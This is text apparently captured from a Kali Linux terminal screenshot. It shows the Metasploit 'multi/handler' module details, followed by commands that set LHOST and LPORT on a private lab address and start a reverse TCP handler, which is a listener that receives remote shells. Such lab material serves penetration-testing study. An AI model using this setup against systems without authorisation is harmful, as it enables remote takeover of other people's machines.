 1 2 3 4 (genmon)XXX 20:31
root@kaliuser: /var/www/html
Session Actions Edit View Help
License: Metasploit Framework License (BSD)
Rank: Manual
Provided by:
hdm <x@hdm.io>
bcook-r7
Module side effects:
unknown-side-effects
Module stability:
unknown-stability
Module reliability:
unknown-reliability
Available targets:
Id Name
-- ----
=> 0 Wildcard Target
Check supported:
No
Payload information:
Space: 10000000
Avoid: 0 characters
Description:
This module is a stub that provides all of the
features of the Metasploit payload system to exploits
that have been launched outside of the framework.
View the full module info with the info -d command.
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4444